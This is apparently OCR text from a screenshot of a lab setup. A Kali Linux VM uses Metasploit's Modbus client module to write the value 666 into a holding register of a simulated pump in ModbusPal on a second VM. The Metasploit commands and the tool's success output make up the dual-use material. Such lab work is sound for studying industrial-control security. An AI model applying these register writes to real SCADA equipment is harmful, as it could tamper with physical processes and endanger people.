 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/scada/modbusclient) > set DATA 666
DATA => 666
msf6 auxiliary(scanner/scada/modbusclient) > set DATA_ADDRESS 1
DATA_ADDRESS => 1
msf6 auxiliary(scanner/scada/modbusclient) > run
[*] Running module against 10.0.2.15
[*] 10.0.2.15:502 - Sending WRITE REGISTER...
[+] 10.0.2.15:502 - Value 666 successfully written at registry address 1
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/scada/modbusclient) >
Home
Ubuntu [Running] - Oracle VM VirtualBox
Activities modbuspal-main-ModbusPalGui wrz 17 09:18
1:Pomp_1
Import Export Modbus Stay on top
Holding registers Coils Functions Tuning
Add Remove Bind Unbind
Address Value Name Binding
1 1415
2 666
3 0
4 7854
5 0
6 7875
7 0
8 5758
9 0
10 0
Project
Load Clear
Save Save as
Tools
Master Scripts
Help Console